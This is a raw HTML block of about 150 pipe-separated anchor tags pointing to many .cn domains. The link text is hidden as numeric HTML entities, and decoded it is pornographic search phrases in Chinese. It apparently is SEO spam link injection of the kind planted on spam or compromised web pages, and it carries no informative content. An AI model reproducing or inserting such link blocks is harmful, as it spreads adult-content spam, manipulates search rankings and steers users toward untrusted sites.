<a href="http://wupengjian.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://13915407651.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://puzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://djpfx.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epp114.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://aric.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dechai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://mlbar.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://moyamo.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xp326.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://bexish.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyvq.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://vpibgt.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ts6p.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shgsqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gszlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://cclbww.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxwdg.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://qq686.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://eyunf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://vsight.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://djpfx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glh88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://hksrm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://wukh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://printer-sunway.com.cn" target="_blank">&#x4E00;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://ogonxw.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://30586.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://sysjz.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hr9151.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://barsproducts.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://clbuy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://nx96d.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://knou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://h3140.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlschool.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://symsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://yadei.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://125668.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0668jj.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://tuku66.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hy083.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ijhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fp1007.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://shanghaicaipiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lyofill.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://tunjian.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://hyseeds.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://i5277.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3chy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://89012.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fsweikang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://vease.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://smenmg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phych.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://clc123.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thzvv.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yindua8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://663r.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jinni99.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://djpfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://jltrans.cn" target="_blank">&#x65E5;&#x672C;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzsogou.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://aiqba.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gianoi.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://sienzhen.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cbwiaqo.cn" target="_blank">91&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://glhml.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://csshop.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lufew.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://sjacc.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gcgv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://jlj131.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ant-design.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://eesss.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://ba2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://pipguo.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://botu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://tea86.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
